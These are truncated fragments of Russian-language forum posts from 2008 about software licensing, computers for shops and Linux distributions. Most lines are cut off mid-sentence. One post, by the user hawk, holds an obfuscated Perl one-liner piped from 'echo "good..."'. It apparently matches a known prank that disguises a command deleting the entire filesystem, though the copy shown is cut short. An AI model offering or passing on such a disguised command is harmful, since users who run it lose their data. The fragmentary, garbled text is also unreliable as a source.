
Написал(а)
anonymous13
Дата
12.
и о них консультанты порой и не знаю
это точно...целая наука о лицензиях от
Вы ещё работаете на MS Виндовз ? А мы уже р
Написал(а)
Bercut
Дата
16.06.08 
наука не наука
а целый сертифицированый специа
не помню как он там по буржуйски 
но он, в смысле "звание" такое есть
русский язык подобен искуству кун-фу, и 
Написал(а)
hawk
Дата
16.06.08 05:25
30 компов для магазинов - это не мало. Если интересно 
echo "good..." | perl -e '$??s:;s:s;;$?::s;;=]=>%-{<-|}<&|`{;;y; -/:-@[-`{-};`-{
Написал(а)
pilot
Дата
09.06.08 16:26
А круче всего скриншоты рабочих столов и заставок Runtu - т
вкупе с обсуждением ивановского трамвая на ЛОРе - хоть бы
нафига ему реклама детсада/пионерлагеря.